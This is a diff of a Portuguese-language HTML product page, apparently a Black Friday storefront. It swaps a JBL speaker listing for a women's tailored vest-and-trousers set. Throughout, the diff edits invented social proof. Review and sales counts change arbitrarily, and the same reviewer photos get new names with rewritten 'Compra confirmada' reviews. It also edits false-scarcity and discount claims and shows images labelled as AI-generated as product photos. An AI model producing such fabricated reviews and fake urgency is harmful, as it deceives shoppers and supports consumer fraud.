       <!-- TÍTULO DO PRODUTO -->
       <div class="pi-title-row">
         <div class="pi-title-left">
-          <span class="pi-discount-chip">-82%</span>
-          <h1 class="pi-title">JBL PartyBox 520, Caixa de Som Bluetooth com Show de Luzes - Preto</h1>
+          <span class="pi-discount-chip">-84%</span>
+          <h1 class="pi-title">Conjunto Feminino Calça e Colete Curto Alfaiataria Preto</h1>
         </div>
         <button class="pi-bookmark" aria-label="Salvar" onclick="alert('Produto salvo nos seus favoritos de Black Friday!')">
           <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
@@ -194,13 +203,8 @@
       </div>
 
       <p style="font-size: 13px; color: #565959; margin-top: 6px; line-height: 1.45;">
-        Até 15 Horas de Reprodução, Som Potente com AI Sound Boost, Controle pelo App, Alça Telescópica e Rodas
+        Conjunto alfaiataria premium com colete decote V botões frontais e calça pantalona com bolsos e caimento fluido.
       </p>
-
-      <!-- LINK VISITE A LOJA JBL -->
-      <a href="#storeSection" onclick="document.getElementById('btnVisitar').click(); return false;" class="pi-jbl-link">
-        Visite a loja JBL Oficial ›
-      </a>
 
       <!-- AVALIAÇÕES E REVIEWS -->
       <div class="pi-stats">
@@ -210,46 +214,109 @@
           </svg>
           4.9
         </span>
-        <span class="pi-reviews">4,9 de 5 estrelas (96 avaliações)</span>
-        <span class="pi-sold">• +300 comprados</span>
-      </div>
-
+        <span class="pi-reviews">4,9 de 5 estrelas (148 avaliações)</span>
+        <span class="pi-sold">• +1.200 vendidos</span>
+      </div>
 
       <!-- AVISO DE ESTOQUE LIMITADO -->
       <div class="pi-stock" style="color: #ff3b30;">
         <span class="pi-stock-dot" style="background-color: #ff3b30;"></span>
-        Últimas 7 unidades no preço promocional de Esquenta Black Friday
+        Últimas 9 peças no preço promocional de Esquenta Black Friday
       </div>
 
       <div class="pi-divider"></div>
 
-      <!-- SEÇÃO DE FRETE E ENVIO -->
-      <div class="pi-ship">
-        <div>
-          <div class="pi-ship-icons">
-            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-              <rect x="1" y="3" width="15" height="13"></rect>
-              <polygon points="16 8 20 8 23 11 23 16 16 16 16 8"></polygon>
-              <circle cx="5.5" cy="18.5" r="2.5"></circle>
-              <circle cx="18.5" cy="18.5" r="2.5"></circle>
-            </svg>
-            <span class="pi-ship-tag" style="background:#00b578; color:#fff;">Frete Grátis</span>
-            <span id="shipDate">Chegará com Frete Grátis (Envio Prioritário)</span>
-          </div>
-          <div class="pi-ship-fee">Taxa de envio: <span style="text-decoration: line-through;">R$ 98,90</span> (Grátis hoje no Brasil)</div>
-        </div>
-        <button class="ph-btn" aria-label="Detalhes de entrega">
-          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
-            <polyline points="9 18 15 12 9 6"></polyline>
+      <!-- SELETOR DE CORES: GRID COM FOTOS DO MODELO (Semelhante à 5ª imagem) -->
+      <div class="pi-color-section">
+        <div class="pi-color-header">
+          <span class="pi-color-title">Cores</span>
+          <span class="pi-color-current" id="selectedColorLabel">Preto</span>
+        </div>
+        <div class="pi-color-grid" id="colorPickerGrid">
+          <button type="button" class="pi-color-card active" data-color="Preto" data-img="https://i.ibb.co/6JfmSc0Z/Gemini-Generated-Image-2yedqj2yedqj2yed.jpg" aria-label="Cor Preto">
+            <img src="https://i.ibb.co/6JfmSc0Z/Gemini-Generated-Image-2yedqj2yedqj2yed.jpg" alt="Preto" onerror="this.src='images/cores/preto.jpg'">
+          </button>
+          <button type="button" class="pi-color-card" data-color="Marrom" data-img="https://i.ibb.co/9mLB2n83/Gemini-Generated-Image-kpz3r3kpz3r3kpz3.jpg" aria-label="Cor Marrom">
+            <img src="https://i.ibb.co/9mLB2n83/Gemini-Generated-Image-kpz3r3kpz3r3kpz3.jpg" alt="Marrom" onerror="this.src='images/cores/marrom.jpg'">
+          </button>
+          <button type="button" class="pi-color-card" data-color="Café" data-img="https://i.ibb.co/0p4NVX44/Gemini-Generated-Image-z5fuaez5fuaez5fu.jpg" aria-label="Cor Café">
+            <img src="https://i.ibb.co/0p4NVX44/Gemini-Generated-Image-z5fuaez5fuaez5fu.jpg" alt="Café" onerror="this.src='images/cores/cafe.jpg'">
+          </button>
+          <button type="button" class="pi-color-card" data-color="Azul claro" data-img="https://i.ibb.co/zHTkfHp4/Gemini-Generated-Image-x17yw5x17yw5x17y.jpg" aria-label="Cor Azul claro">
+            <img src="https://i.ibb.co/zHTkfHp4/Gemini-Generated-Image-x17yw5x17yw5x17y.jpg" alt="Azul claro" onerror="this.src='images/cores/azul-claro.jpg'">
+          </button>
+          <button type="button" class="pi-color-card" data-color="Rosa" data-img="https://i.ibb.co/VWz07ydz/Gemini-Generated-Image-womkx1womkx1womk.jpg" aria-label="Cor Rosa">
+            <img src="https://i.ibb.co/VWz07ydz/Gemini-Generated-Image-womkx1womkx1womk.jpg" alt="Rosa" onerror="this.src='images/cores/rosa.jpg'">
+          </button>
+          <button type="button" class="pi-color-card" data-color="Amarelo" data-img="https://i.ibb.co/RGDN8GM6/Gemini-Generated-Image-10d7mt10d7mt10d7.jpg" aria-label="Cor Amarelo">
+            <img src="https://i.ibb.co/RGDN8GM6/Gemini-Generated-Image-10d7mt10d7mt10d7.jpg" alt="Amarelo" onerror="this.src='images/cores/amarelo.jpg'">
+          </button>
+          <button type="button" class="pi-color-card" data-color="Branco" data-img="https://i.ibb.co/kr7ct9G/Gemini-Generated-Image-iwn3mjiwn3mjiwn3.jpg" aria-label="Cor Branco">
+            <img src="https://i.ibb.co/kr7ct9G/Gemini-Generated-Image-iwn3mjiwn3mjiwn3.jpg" alt="Branco" onerror="this.src='images/cores/branco.jpg'">
+          </button>
+          <button type="button" class="pi-color-card" data-color="Azul marinho" data-img="https://i.ibb.co/5WJbcRRH/Gemini-Generated-Image-9uwpy69uwpy69uwp.jpg" aria-label="Cor Azul marinho">
+            <img src="https://i.ibb.co/5WJbcRRH/Gemini-Generated-Image-9uwpy69uwpy69uwp.jpg" alt="Azul marinho" onerror="this.src='images/cores/azul-marinho.jpg'">
+          </button>
+          <button type="button" class="pi-color-card" data-color="Nude" data-img="https://i.ibb.co/4ZWjYmkp/Gemini-Generated-Image-22gmb122gmb122gm.jpg" aria-label="Cor Nude">
+            <img src="https://i.ibb.co/4ZWjYmkp/Gemini-Generated-Image-22gmb122gmb122gm.jpg" alt="Nude" onerror="this.src='images/cores/nude.jpg'">
+          </button>
+          <button type="button" class="pi-color-card" data-color="Roxo" data-img="https://i.ibb.co/pjJT8wH2/Gemini-Generated-Image-3psqgq3psqgq3psq.jpg" aria-label="Cor Roxo">
+            <img src="https://i.ibb.co/pjJT8wH2/Gemini-Generated-Image-3psqgq3psqgq3psq.jpg" alt="Roxo" onerror="this.src='images/cores/roxo.jpg'">
+          </button>
+          <button type="button" class="pi-color-card" data-color="Verde claro" data-img="https://i.ibb.co/RGG8Q8x6/Gemini-Generated-Image-bjyjqebjyjqebjyj.jpg" aria-label="Cor Verde claro">
+            <img src="https://i.ibb.co/RGG8Q8x6/Gemini-Generated-Image-bjyjqebjyjqebjyj.jpg" alt="Verde claro" onerror="this.src='images/cores/verde-claro.jpg'">
+          </button>
+        </div>
+      </div>
+
+      <!-- SELETOR DE TAMANHO: BOTÕES QUADRADOS (Semelhante à 5ª imagem) -->
+      <div class="pi-size-section">
+        <div class="pi-size-header">
+          <span class="pi-size-title">Tamanho</span>
+          <span class="pi-size-current" id="selectedSizeLabel">P</span>
+        </div>
+        <div class="pi-size-grid" id="sizePickerGrid">
+          <button type="button" class="pi-size-box active" data-size="P" aria-label="Tamanho P">P</button>
+          <button type="button" class="pi-size-box" data-size="M" aria-label="Tamanho M">M</button>
+          <button type="button" class="pi-size-box" data-size="G" aria-label="Tamanho G">G</button>
+        </div>
+      </div>
+
+      <div class="pi-divider"></div>
+
+      <!-- FRETE E PRAZO: CALCULAR CEP -->
+      <div class="pi-shipping-box">
+        <div class="pi-shipping-title">
+          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+            <rect x="1" y="3" width="15" height="13"></rect>
+            <polygon points="16 8 20 8 23 11 23 16 16 16 16 8"></polygon>
+            <circle cx="5.5" cy="18.5" r="2.5"></circle>
+            <circle cx="18.5" cy="18.5" r="2.5"></circle>
           </svg>
-        </button>
-      </div>
+          <span>Frete e prazo</span>
+        </div>
+        <div class="pi-shipping-input-group">
+          <input type="tel" id="inputCepCalc" class="pi-shipping-input" placeholder="Insira seu CEP" maxlength="9">
+          <button type="button" id="btnCalcCep" class="pi-shipping-btn">Calcular</button>
+        </div>
+        <div class="pi-shipping-result" id="cepShippingResult">
+          <div class="pi-shipping-item">
+            <div class="pi-shipping-badge">Frete Grátis</div>
+            <div class="pi-shipping-info">
+              <span id="shipDate">Chegará em 2 a 4 dias úteis com Envio Prioritário</span>
+              <span class="pi-shipping-free">R$ 0,00</span>
+            </div>
+          </div>
+        </div>
+      </div>
+
+      <div class="pi-divider"></div>
 
       <!-- SEGURANÇA E CONFIANÇA -->
       <div class="pi-trust-grid">
         <div class="pi-trust-item">
           <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
-          <span>Pagamentos e Segurança</span>
+          <span>Pagamento Seguro</span>
         </div>
         <div class="pi-trust-item">
           <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="1" y="3" width="15" height="13"></rect><polygon points="16 8 20 8 23 11 23 16 16 16 8"></polygon><circle cx="5.5" cy="18.5" r="2.5"></circle><circle cx="18.5" cy="18.5" r="2.5"></circle></svg>
@@ -257,7 +324,7 @@
         </div>
         <div class="pi-trust-item">
           <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="23 4 23 10 17 10"></polyline><path d="M20.49 15a9 9 0 1 1-2.12-9.36L23 10"></path></svg>
-          <span>Política de devolução 30 dias</span>
+          <span>Troca e Devolução 30 dias</span>
         </div>
       </div>
     </section>
@@ -277,7 +344,7 @@
       </div>
       <div class="cp-grid">
         <div class="cp-item"><span>✓</span><span>Devolução gratuita em 30 dias</span></div>
-        <div class="cp-item"><span>✓</span><span>1 Ano de Garantia Oficial JBL</span></div>
+        <div class="cp-item"><span>✓</span><span>Garantia de Qualidade e Caimento</span></div>
         <div class="cp-item"><span>✓</span><span>Pagamento 100% Criptografado</span></div>
         <div class="cp-item"><span>✓</span><span>Produto Original com NF</span></div>
       </div>
@@ -285,10 +352,10 @@
 
     <div class="sep"></div>
 
-    <!-- REVIEWS / AVALIAÇÕES (96 AVALIAÇÕES - 4.9 DE 5 ESTRELAS) -->
+    <!-- REVIEWS / AVALIAÇÕES -->
     <section class="rv">
       <div class="rv-head">
-        <h2 class="rv-title">Avaliações dos clientes <span class="rv-title-count">(96)</span></h2>
+        <h2 class="rv-title">Avaliações das clientes <span class="rv-title-count">(148)</span></h2>
         <button class="rv-vermais" type="button" id="btnReviewMore">
           Ver todas
           <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
@@ -311,8 +378,8 @@
       <!-- Avaliação 1 -->
       <article class="rv-item">
         <div class="rv-head-row">
-          <img src="https://i.ibb.co/0ysmSkyG/download-73.jpg" alt="Foto Rodrigo Albuquerque" class="rv-avatar" onerror="this.src='images/avatar-default.svg'">
-          <div class="rv-name">Rodrigo Albuquerque</div>
+          <img src="https://i.ibb.co/0ysmSkyG/download-73.jpg" alt="Foto Mariana Silveira" class="rv-avatar" onerror="this.src='images/avatar-default.svg'">
+          <div class="rv-name">Mariana Silveira</div>
           <span class="rv-confirmed">
             <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
             Compra confirmada
@@ -325,20 +392,14 @@
           <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
           <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
         </div>
-        <p class="rv-text">Som surreal de forte! Os 400 watts com AI Sound Boost fazem tremer as paredes sem nenhuma distorção. As luzes sincronizam com a batida e transformam a sala numa balada. As rodinhas e alça retrátil facilitam muito levar para o quintal!</p>
-        <div class="rv-photos">
-          <div class="rv-video-wrap">
-            <video class="rv-video" src="https://screenapp.io/app/api/public/files/y9fMCAiPUM49Icjx85Ufy1pv" playsinline controls loop muted preload="metadata" poster="https://i.ibb.co/bj9fns1n/71-EUdl-J3-Iw-L-SY500.jpg"></video>
-            <span class="rv-video-badge">▶ Vídeo</span>
-          </div>
-        </div>
+        <p class="rv-text">Simplesmente impecável! O tecido tem um caimento perfeito e não fica transparente. O colete modela muito bem a cintura e a calça pantalona alonga as pernas. Comprei o tamanho P e vestiu sob medida.</p>
       </article>
 
       <!-- Avaliação 2 -->
       <article class="rv-item">
         <div class="rv-head-row">
-          <img src="https://i.ibb.co/mFFB6SzN/download-74.jpg" alt="Foto Carlos Silveira" class="rv-avatar" onerror="this.src='images/avatar-default.svg'">
-          <div class="rv-name">Carlos Silveira</div>
+          <img src="https://i.ibb.co/mFFB6SzN/download-74.jpg" alt="Foto Camila Albuquerque" class="rv-avatar" onerror="this.src='images/avatar-default.svg'">
+          <div class="rv-name">Camila Albuquerque</div>
           <span class="rv-confirmed">
             <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
             Compra confirmada
@@ -351,10 +412,7 @@
           <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
           <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
         </div>
-        <p class="rv-text">A bateria aguentou o churrasco inteiro por mais de 12 horas seguidas sem pedir tomada! Plugamos dois microfones para o karaokê e a galera adorou. Vale cada centavo, melhor investimento do Esquenta Black Friday.</p>
-        <div class="rv-photos">
-          <img class="rv-photo" alt="Foto JBL PartyBox 520 - Avaliação Carlos Silveira" src="https://i.ibb.co/bj9fns1n/71-EUdl-J3-Iw-L-SY500.jpg">
-        </div>
+        <p class="rv-text">A entrega foi super rápida, chegou em apenas 3 dias! A alfaiataria é elegante de verdade, botões firmes e costura impecável. Usei tanto no escritório quanto no jantar. Vale muito a pena!</p>
       </article>
 
       <!-- Avaliação 3 -->
@@ -374,31 +432,28 @@
           <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
           <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
         </div>
-        <p class="rv-text">Entrega super rápida e muito bem embalada. O app da JBL no celular é muito prático para customizar os jogos de luzes e regular os equalizadores de grave. Fica lindo na sala e anima qualquer evento.</p>
-        <div class="rv-photos">
-          <img class="rv-photo" alt="Foto JBL PartyBox 520 - Avaliação Fernanda Machado" src="https://i.ibb.co/CKK4Z9GS/81-ZC774-D2-L-SY500.jpg">
-        </div>
+        <p class="rv-text">Look sofisticado e muito confortável! O tecido tem elastano na medida certa, não aperta e não amassa à toa. Já garanti outra cor. O atendimento foi nota 10!</p>
       </article>
     </section>
 
     <div class="sep"></div>
 
-    <!-- STORE INFO: LOJA JBL OFICIAL -->
-    <section class="si">
+    <!-- STORE INFO: ATELIÊ & ALFAIATARIA -->
+    <section class="si" id="storeSection">
       <div class="si-row">
         <div class="si-left">
-          <div class="si-logo" style="background:#ff5500; color:#fff; display:flex; align-items:center; justify-content:center; font-weight:900; font-size:18px; border-radius:10px; width:48px; height:48px; letter-spacing:-0.5px;">
-            JBL
+          <div class="si-logo" style="background: linear-gradient(135deg, #111, #333); color:#fff; display:flex; align-items:center; justify-content:center; font-weight:800; font-size:16px; border-radius:10px; width:48px; height:48px;">
+            AF
           </div>
           <div class="si-info">
             <div class="si-name-row">
-              <span class="si-name">JBL Oficial do Brasil</span>
+              <span class="si-name">Ateliê &amp; Alfaiataria Feminina Oficial</span>
               <svg width="17" height="17" viewBox="0 0 48 48">
                 <polygon fill="hsl(211, 90%, 56%)" points="29.62,3 33.053,8.308 39.367,8.624 39.686,14.937 44.997,18.367 42.116,23.995 45,29.62 39.692,33.053 39.376,39.367 33.063,39.686 29.633,44.997 24.005,42.116 18.38,45 14.947,39.692 8.633,39.376 8.314,33.063 3.003,29.633 5.884,24.005 3,18.38 8.308,14.947 8.624,8.633 14.937,8.314 18.367,3.003 23.995,5.884"></polygon>
                 <polygon fill="#fff" points="21.396,31.255 14.899,24.76 17.021,22.639 21.428,27.046 30.996,17.772 33.084,19.926"></polygon>
               </svg>
             </div>
-            <div class="si-sold">540.2K vendido(s) • Loja Verificada</div>
+            <div class="si-sold">94.8K vendido(s) • Loja Verificada</div>
           </div>
         </div>
         <button class="si-visitar" type="button" id="btnVisitar">Visitar Loja</button>
@@ -407,99 +462,226 @@
 
     <div class="sep"></div>
 
-    <!-- PRODUCT DETAILS & ESPECIFICAÇÕES TÉCNICAS -->
+    <!-- PRODUCT DETAILS & ESPECIFICAÇÕES COMPLETAS -->
     <section class="pd">
-      <h2 class="pd-title">Sobre este produto</h2>
-
-      <div class="pd-section-label">Especificações Técnicas</div>
-      <div class="pd-specs">
-        <div class="pd-spec-key">Marca</div>
-        <div class="pd-spec-val">JBL</div>
-        
-        <div class="pd-spec-key">Potência de Saída</div>
-        <div class="pd-spec-val">400 watts RMS</div>
-        
-        <div class="pd-spec-key">Resposta de Frequência</div>
-        <div class="pd-spec-val">40 Hz</div>
-        
-        <div class="pd-spec-key">Conectividade</div>
-        <div class="pd-spec-val">Bluetooth 5.4 / Auracast</div>
-        
-        <div class="pd-spec-key">Modo de Saída de Áudio</div>
-        <div class="pd-spec-val">Stereo</div>
-        
-        <div class="pd-spec-key">Autonomia de Bateria</div>
-        <div class="pd-spec-val">Até 15 Horas de Reprodução</div>
-        
-        <div class="pd-spec-key">Bateria Substituível</div>
-        <div class="pd-spec-val">Sim (troca rápida)</div>
-        
-        <div class="pd-spec-key">Show de Luzes</div>
-        <div class="pd-spec-val">LEDs multicoloridos dinâmicos e estrobo</div>
-        
-        <div class="pd-spec-key">Portabilidade</div>
-        <div class="pd-spec-val">Alça telescópica e rodas largas reforçadas</div>
-        
-        <div class="pd-spec-key">Entradas</div>
-        <div class="pd-spec-val">Microfone, Instrumentos/Guitarra, USB, Aux</div>
-        
-        <div class="pd-spec-key">Resistência à água</div>
-        <div class="pd-spec-val">Classificação IPX4 (resistente a respingos)</div>
-        
-        <div class="pd-spec-key">Garantia</div>
-        <div class="pd-spec-val">12 meses oficial JBL / Harman</div>
+      <h2 class="pd-title">Detalhes da peça</h2>
+
+      <!-- DESCRIÇÃO DO PRODUTO -->
+      <div class="pd-section-label">DESCRIÇÃO DO PRODUTO</div>
+      <div class="pd-desc-text">
+        <p>Sabe aquele look que chega e já diz que você tem tudo sob controle? O Conjunto de Colete e Calça Pantalona foi feito para quem quer entrar em qualquer ambiente com presença, sem abrir mão do conforto.</p>
+        <p style="margin-top:8px;">O colete tem decote V e fechamento frontal com botões, com um caimento ajustado que valoriza a silhueta. A calça pantalona traz modelagem ampla e fluida, que alonga as pernas e se move com você. O toque macio do tecido, com um toque de elastano, acompanha o corpo sem apertar.</p>
+        <p style="margin-top:8px;">Nos detalhes, o colete tem bolsos falsos que reforçam o ar de alfaiataria, e a calça fecha com botão e zíper na frente, com bolsos frontais para o dia a dia. As duas peças formam um conjunto completo, mas também funcionam separadas em outras produções.</p>
+        <p style="margin-top:8px;">Uma combinação elegante, pronta para vestir do trabalho ao jantar. Garanta o seu e monte um look sofisticado em poucos minutos.</p>
       </div>
 
       <div class="pd-divider"></div>
 
-      <!-- SOBRE ESTE ITEM -->
-      <div class="pd-section-label">Sobre este item</div>
+      <!-- DESCRIÇÃO TÉCNICA -->
+      <div class="pd-section-label">DESCRIÇÃO TÉCNICA</div>
       <div class="pd-desc-text">
-        <p><strong>JBL PartyBox 520, Caixa de Som Bluetooth com Show de Luzes - Preto</strong></p>
-        <p style="margin-top:6px;">Transforme qualquer lugar no palco principal com a JBL PartyBox 520. Som com assinatura lendária JBL, graves avassaladores e um espetáculo de iluminação inteligente que acompanha cada compasso musical.</p>
-        
-        <h3 style="margin-top:14px; font-size:14px; color:#111;">DESTAQUES DO PRODUTO</h3>
-        
+        <h4 style="font-size: 14px; font-weight: 700; color: #111; margin-bottom: 6px;">Colete</h4>
+        <ul style="padding-left: 18px; margin: 0 0 12px; line-height: 1.7; font-size: 13px; color: #444;">
+          <li><strong>Composição:</strong> 96% poliéster e 4% elastano</li>
+          <li><strong>Modelo/Silhueta:</strong> colete de alfaiataria, sem mangas</li>
+          <li><strong>Decote:</strong> V</li>
+          <li><strong>Fechamento:</strong> botões frontais</li>
+          <li><strong>Detalhes:</strong> bolsos falsos</li>
+        </ul>
+
+        <h4 style="font-size: 14px; font-weight: 700; color: #111; margin-bottom: 6px;">Calça</h4>
+        <ul style="padding-left: 18px; margin: 0 0 12px; line-height: 1.7; font-size: 13px; color: #444;">
+          <li><strong>Composição:</strong> 96% poliéster e 4% elastano</li>
+          <li><strong>Modelo/Silhueta:</strong> pantalona</li>
+          <li><strong>Fechamento:</strong> botão e zíper frontais</li>
+          <li><strong>Detalhes:</strong> bolsos frontais</li>
+        </ul>
+      </div>
+
+      <div class="pd-divider"></div>
+
+      <!-- TAMANHOS E MEDIDAS -->
+      <div class="pd-section-label">TAMANHOS E MEDIDAS</div>
+      <div class="pd-desc-text">
+        <h4 style="font-size: 14px; font-weight: 700; color: #111; margin-bottom: 8px;">Colete</h4>
+        <table class="pd-measure-table">
+          <thead>
+            <tr>
+              <th>Tamanho</th>
+              <th>Busto</th>
+              <th>Comprimento</th>
+            </tr>
+          </thead>
+          <tbody>
+            <tr>
+              <td><strong>P</strong></td>
+              <td>90 cm</td>
+              <td>49 cm</td>
+            </tr>
+            <tr>
+              <td><strong>M</strong></td>
+              <td>94 cm</td>
+              <td>50 cm</td>
+            </tr>
+            <tr>
+              <td><strong>G</strong></td>
+              <td>98 cm</td>
+              <td>51 cm</td>
+            </tr>
+          </tbody>
+        </table>
+
+        <h4 style="font-size: 14px; font-weight: 700; color: #111; margin: 16px 0 8px;">Calça</h4>
+        <table class="pd-measure-table">
+          <thead>
+            <tr>
+              <th>Tamanho</th>
+              <th>Cintura</th>
+              <th>Quadril</th>
+              <th>Comprimento</th>
+            </tr>
+          </thead>
+          <tbody>
+            <tr>
+              <td><strong>P</strong></td>
+              <td>72 cm</td>
+              <td>100 cm</td>
+              <td>109 cm</td>
+            </tr>
+            <tr>
+              <td><strong>M</strong></td>
+              <td>76 cm</td>
+              <td>106 cm</td>
+              <td>110 cm</td>
+            </tr>
+            <tr>
+              <td><strong>G</strong></td>
+              <td>80 cm</td>
+              <td>112 cm</td>
+              <td>111 cm</td>
+            </tr>
+          </tbody>
+        </table>
+        <p style="font-size: 12px; color: #777; margin-top: 6px; font-style: italic;">
+          *Medidas tiradas com a peça em superfície plana, sem esticar.
+        </p>
+      </div>
+
+      <div class="pd-divider"></div>
+
+      <!-- MEDIDAS DA MODELO -->
+      <div class="pd-section-label">MEDIDAS DA MODELO</div>
+      <div class="pd-desc-text">
+        <ul style="padding-left: 18px; margin: 0; line-height: 1.8; font-size: 13px; color: #333;">
+          <li><strong>Busto:</strong> 90 cm</li>
+          <li><strong>Cintura:</strong> 68 cm</li>
+          <li><strong>Quadril:</strong> 97 cm</li>
+          <li><strong>Altura:</strong> 1,65 m</li>
+          <li><strong>Modelo veste:</strong> P</li>
+        </ul>
+      </div>
+
+      <div class="pd-divider"></div>
+
+      <!-- PRINCIPAIS CARACTERÍSTICAS -->
+      <div class="pd-section-label">PRINCIPAIS CARACTERÍSTICAS</div>
+      <div class="pd-desc-text">
         <div class="pd-bullet">
           <span class="dot">•</span>
-          <span><strong>SOM POTENTE:</strong> Esta caixa de som Bluetooth para festas usa o AI Sound Boost para analisar sua música em tempo real e proporcionar o máximo desempenho acústico. Volume alto e som nítido, feitos para levantar a galera.</span>
-        </div>
-        
+          <span><strong>Elegância prática:</strong> Colete com decote V e botões frontais que dá ar de alfaiataria ao look</span>
+        </div>
         <div class="pd-bullet">
           <span class="dot">•</span>
-          <span><strong>SHOW DE LUZES NO RITMO DA MÚSICA:</strong> Toda festa fica melhor com luzes. Padrões brilhantes e efeitos estroboscópicos pulsam a cada batida, transformando seu quintal ou aquela reunião com os amigos em um evento completo.</span>
-        </div>
-        
+          <span><strong>Pernas alongadas:</strong> Calça pantalona de caimento fluido que alonga a silhueta</span>
+        </div>
         <div class="pd-bullet">
           <span class="dot">•</span>
-          <span><strong>BATERIA DE LONGA DURAÇÃO:</strong> Mantenha a energia com até 15 horas de reprodução em uma carga, ou troque a bateria recarregável* para prolongar ainda mais. Esta caixa recarregável dura mais que a noite. <em>*Bateria adicional vendida separadamente.</em></span>
-        </div>
-        
+          <span><strong>Conforto no movimento:</strong> Tecido com elastano que acompanha o corpo sem apertar</span>
+        </div>
         <div class="pd-bullet">
           <span class="dot">•</span>
-          <span><strong>ENTRADAS PARA MICROFONE E INSTRUMENTOS:</strong> Conecte um microfone para o karaokê ou um instrumento. Esta caixa de som portátil para festas acompanha apresentações ao vivo e suas playlists. É só chamar a galera.</span>
-        </div>
-        
+          <span><strong>Praticidade no dia a dia:</strong> Bolsos frontais na calça para guardar o essencial</span>
+        </div>
         <div class="pd-bullet">
           <span class="dot">•</span>
-          <span><strong>FEITA PARA RODAR:</strong> Alça telescópica e rodas largas e resistentes deixam esta caixa portátil fácil de levar para qualquer lugar: o quintal, a beira da piscina ou onde a festa rolar. A proteção contra respingos mantém o som firme em ambientes externos.</span>
-        </div>
-
-        <p style="margin-top:14px; font-weight:700; color:#0f1111;">Garanta já a sua JBL PartyBox 520 com o maior desconto do ano no Esquenta Black Friday!</p>
-        <p style="margin-top:8px;"><strong>Garantia do vendedor:</strong> 30 dias de devolução grátis e 12 meses de garantia de fábrica JBL.</p>
-      </div>
-
-      <div style="margin-top: 14px; display: flex; flex-direction: column; gap: 10px;">
-        <img src="https://i.ibb.co/WNBfS1zQ/71-HXr-S1cal-L-AC-SL1500.jpg" alt="JBL PartyBox 520 Iluminação e Potência" style="width:100%; border-radius:8px; display:block;">
-        <img src="https://i.ibb.co/JR5DXDNF/71-Fnj-RPVYL-AC-SX522.jpg" alt="JBL PartyBox 520 Portabilidade e Controles" style="width:100%; border-radius:8px; display:block;">
-      </div>
+          <span><strong>Versatilidade:</strong> Peças que funcionam juntas ou separadas, em várias produções</span>
+        </div>
+      </div>
+
+      <div class="pd-divider"></div>
+
+      <!-- SUGESTÕES DE USO / LOOKS -->
+      <div class="pd-section-label">SUGESTÕES DE USO / LOOKS</div>
+      <div class="pd-desc-text">
+        <div class="pd-bullet">
+          <span class="dot">•</span>
+          <span><strong>Trabalho:</strong> conjunto completo com scarpin de bico fino e bolsa estruturada, para uma produção elegante e profissional</span>
+        </div>
+        <div class="pd-bullet">
+          <span class="dot">•</span>
+          <span><strong>Noite:</strong> colete usado sem nada por baixo, com maxi brincos e sandália de salto fino, para um jantar ou evento</span>
+        </div>
+        <div class="pd-bullet">
+          <span class="dot">•</span>
+          <span><strong>Fim de semana:</strong> calça pantalona com camiseta básica e tênis branco, e o colete sobre uma blusa de manga longa para um visual despojado</span>
+        </div>
+      </div>
+
+      <div class="pd-divider"></div>
+
+      <!-- CUIDADOS COM O PRODUTO -->
+      <div class="pd-section-label">CUIDADOS COM O PRODUTO</div>
+      <div class="pd-desc-text">
+        <ul style="padding-left: 18px; margin: 0; line-height: 1.8; font-size: 13px; color: #444;">
+          <li>Lavar à mão ou na máquina em ciclo delicado, com água fria e sabão neutro</li>
+          <li>Não usar alvejante</li>
+          <li>Não torcer com força</li>
+          <li>Secar à sombra, no varal</li>
+          <li>Passar em temperatura baixa, pelo avesso, e usar pano de proteção nos botões</li>
+        </ul>
+      </div>
+
     </section>
 
     <div class="pd-terms">
-      <button class="pd-terms-btn" type="button">Termos de Uso, Garantia JBL &amp; Políticas ▼</button>
+      <button class="pd-terms-btn" type="button">Termos de Uso, Garantia &amp; Políticas de Troca ›</button>
     </div>
 
   </main>
+
+  <!-- MODAL FORMAS DE PAGAMENTO (Idêntico à 3ª imagem) -->
+  <div class="modal-pay-overlay" id="modalPaymentOverlay">
+    <div class="modal-pay-box">
+      <div class="modal-pay-header">
